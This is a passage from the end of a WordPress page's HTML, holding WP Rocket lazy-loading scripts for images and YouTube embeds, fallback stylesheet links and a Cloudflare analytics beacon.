  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> 
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script> 
  <script type="rocketlazyloadscript">

  "use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);
  </script> <noscript>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'>
  <link data-minify="1" rel='stylesheet' id='root-style-css' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' media='all'>
  <link rel='stylesheet' id='root-style-child-css' href='/wp-content/themes/root_child/style.css' media='all'></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56df15daf93141cba372a031b540df5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
